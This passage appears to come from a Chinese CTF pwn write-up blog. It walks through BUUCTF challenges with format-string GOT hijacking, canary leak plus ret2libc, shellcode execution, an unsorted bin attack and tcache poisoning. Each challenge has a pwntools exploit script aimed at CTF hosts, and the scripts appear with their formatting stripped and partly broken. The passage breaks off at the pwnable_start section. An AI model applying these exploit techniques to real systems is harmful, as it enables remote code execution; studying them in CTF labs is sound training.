



0x038.axb_2019_fmt32 - fmtstr + got hijack | BROP 惯例的 checksec ,只开了 NX
拖入IDA进行分析


有一个比较明显的格式化字符串漏洞
简单测一下,没有对齐…不过问题不大
解法一:fmtstr + got hijack 可以利用格式化字符串漏洞泄露 libc 地址,原本想在栈上构造rop,后面想想一个是太麻烦了,另一个是程序使用了 strlen(format),可以直接劫持 got 表里的 strlen 为 system 以后输 /bin/sh即可get shell
需要注意的是题目中字符串开头会固定有一个 9 字节长的 "Repeater:",在手动计算构造格式化字符串时应当加上其长度,同时我们应当输入 ; 以在命令中隔开这个字符串
笔者个人更喜欢将需要写入的地址放在前面,方便计算长度
exp 如下:



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
from pwn import *from LibcSearcher import *'node3.buuoj.cn' , 29212 )'./axb_2019_fmt32' )b'b%9$s' + p32(e.got['puts' ]))b'Repeater:b' )4 ))'puts addr leak: ' + hex (puts_addr))'strlen' ]"puts" , puts_addr)"puts" )'libc base leak: ' + hex (libc_base))"system" )16 ) & 0xffff 0xffff b'a' + p32(strlen_got) + p32(strlen_got + 2 )b'%' + str (low_sys_addr - 9 - 9 ).encode() + b'c%8$hn' b'%' + str (high_sys_addr - low_sys_addr).encode() + b'c%9$hn' 1 )b';/bin/sh\x00' )
运行即可 get shell
解法二:BROP 虽然 BUU上给了二进制文件,但是这道题原题是Blind Pwn,所以这一次笔者打算也采用Blind Pwn的做法来做
先🕊🕊🕊
0x039.others_babystack - partial overwrite + ret2libc 惯例的 checksec ,除了PIE以外都开上了
拖入 IDA 进行分析
大概是有着往栈上写入内容与打印栈上数据的功能,且存在溢出
直接泄露 canary 以后 ret2libc 一套带走
虽然说题目文件本身没有开 PIE ,但是这里提供一个绕过 PIE 的思路:可以通过 main 函数的返回地址泄露 libc 基址,笔者的 exp 也是这么做的
构造 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
from pwn import *from LibcSearcher import *'debug' 'amd64' 'node3.buuoj.cn' , 29360 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )0x90 def cmd (choice:int ):b">> " )str (choice).encode())def write (content ):1 )def dump ():2 )def exp ():b'A' * (offset - 8 + 1 ))b'A' * (offset - 8 + 1 ))7 ).rjust(8 , b'\x00' ))'canary leak: ' + hex (canary))b'A' * (offset + 8 ))b'\x7f' )[-6 :].ljust(8 , b'\x00' ))'addr leak: ' + hex (addr_leak))'__libc_start_main' ]) & 0xfffffffff000 'libc base: ' + hex (libc_base))b'A' * (offset - 8 ) + p64(canary) + p64(0xdeadbeef ) + p64(libc_base + libc.search(asm('pop rdi ; pop rbp ; ret' )).__next__()) + p64(libc_base + libc.search(b'/bin/sh\x00' ).__next__()) + p64(0xdeadbeef ) + p64(libc_base + libc.sym['system' ]))3 )if __name__ == '__main__' :
运行即可 get shell

0x03A.mrctf2020_shellcode - shellcode 惯例的 checksec,开了 PIE 和R ELRO
拖入 IDA 进行分析

程序会执行我们的输入
直接输一段恰当的 shellcode 即可 get shell
构造 exp 如下:

1
2
3
4
5
from pwn import *'amd64' 'node3.buuoj.cn' , 28688 )
运行即可 get shell

0x03B.hitcontraining_magicheap - unsorted bin attack 惯例的 checksec ,保护全…诶这道堆题居然没有保护全开…
拖入 IDA 进行分析
题目给了分配、编辑、释放堆块的功能

漏洞点在于编辑时的逻辑错误,导致可以进行堆溢出

存在一个可以直接拿 shell 的后门函数,但是需要 bss 段上的某个值大于 0x1305
考虑到 _int_malloc() 中从 unsorted bin 中取出恰当大小 chunk 时几乎没有任何检查(未使用 unlink),那么我们可以考虑通过堆溢出的方式将 bss 段上的这个区域链入 unsorted bin 中,这样就可以将该值改写为 main_arena + 0x50,毫无疑问大于 0x1305,这个时候就可以拿 shell 了
构造 exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
from pwn import *'amd64' 'debug' 'node3.buuoj.cn' , 27919 )def cmd (choice:int ):b"Your choice :" )str (choice).encode())def new (size:int , content ):1 )b"Size of Heap : " )str (size).encode())b"Content of heap:" )def edit (index:int ,size:int , content ):2 )b"Index :" )str (index).encode())b"Size of Heap :" )str (size).encode())b"Content of heap :" )def free (index:int ):3 )b"Index :" )str (index).encode())def exp ():0x10 , b'arttnba3' ) 0x80 , b'arttnba3' ) 0x10 , b'arttnba3' ) 1 )0 , 114514 , b'arttnba3' * 2 + p64(0 ) + p64(0x91 ) + p64(0 ) + p64(0x6020A0 - 0x10 ))0x80 , b'arttnba3' )0x1305 )if __name__ == '__main__' :
运行即可 get shell
笔者还在考虑如何不用后门函数拿 shell,思路大概是用残留指针爆破到 stdout 泄露 libc 地址,但是 fastbin 的size检查就很烦…

0x03C.ciscn_2019_final_3 - Use After Free + tcache poisoning 惯例的 checksec ,保护全开
拖入 IDA 进行分析
直接就有一个裸的 UAF
唯一的输出功能是在每次分配之后会给出 chunk 的地址,利用这个我们可以泄露 堆基址,而我们后续若是能够分配到一个位于 libc 中的 chunk ,则毫无疑问也能泄露 libc 基址

同时题目限制了只能分配 0x78 以下的 chunk ,我们没法直接获得一个 unsorted bin chunk
题目给出的 libc 为没有 double free 检测的 2.27 版本,但是笔者个人觉得既然往后的新版本 libc 的 tcache 都有 double free 检测,现在这里主动忽视掉这一点等于是自欺欺人(),于是笔者选择通过 stash 机制绕过 double free 检测的做法
主动提高题目难度的屑人
由于题目仅仅允许分配 0x18 次 chunk,而利用 stash 绕过 double free 检测至少需要使用其中的 19 次,第 20 次才是我们的第一次任意地址写,因此我们需要精确计算利用好剩下的 4 次机会
那么在这里笔者选择劫持 tcache struct :
tcache struct 大小为 0x250(libc 2.27),free刚好可以放入 unsorted bin
可以直接控制对应下标的 count ,而不需要想办法分配大于 0x400 的 chunk 以略过 tcache
可以直接控制对应下标存放的 chunk
我们控制 tcache struct 之后直接在合适下标内 再写入 tcache 地址,二次分配后我们便能够分配到一个 libc 中的 chunk,以此泄露 libc 基址
最后就是改 __free_hook 为 system 的常规流程,由于 chunk 数量限制,我们需要多次控制 tcache struct
最终的 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
from pwn import *'amd64' 'debug' 'node3.buuoj.cn' , 26084 ) './libc.so.6' ) def cmd (choice:int ):b"choice > " )str (choice).encode())def new (index:int ,size:int , content ):1 )b"input the index" )str (index).encode())b"input the size" )str (size).encode())b"now you can write something" )def free (index:int ):2 )b"input the index" )str (index).encode())def exp ():0 , 0x70 , b'arttnba3' )b"gift :" )int (p.recvuntil(b'\n' , drop = True ), 16 )'heap addr leak: ' + hex (heap_leak))0x11e70 'heap base: ' + hex (heap_base))for i in range (1 ,10 ):0x70 , b'arttnba3' )for i in range (7 ):7 )8 )7 )for i in range (10 ,17 ):0x70 , b'/bin/sh\x00' )17 , 0x70 , p64(heap_base + 0x10 ))18 , 0x70 , b'arttnba3' )19 , 0x70 , b'arttnba3' )20 , 0x70 , (b'\x00' * 35 + b'\x07' * 1 ).ljust(0x40 , b'\x00' ) + p64(heap_base + 0x10 ) * 6 )20 )21 , 0x20 , b'arttnba3' )22 , 0x20 , b'arttnba3' )b"gift :" )int (p.recvuntil(b'\n' , drop = True ), 16 )'libc addr leak: ' + hex (libc_leak))0x3ebca0 'libc base: ' + hex (libc_base))23 , 0x50 , (b'\x01' * 10 ).ljust(0x40 , b'\x00' ) + p64(libc_base + libc.sym['__free_hook' ]) * 2 )24 , 0x10 , p64(libc_base + libc.sym['system' ]))10 )if __name__ == '__main__' :
运行即可 get shell

0x03D.pwnable_start - ret2shellcode 惯例的checksec,保护全关,四舍五入可以为所欲为www

拖入IDA进行分析
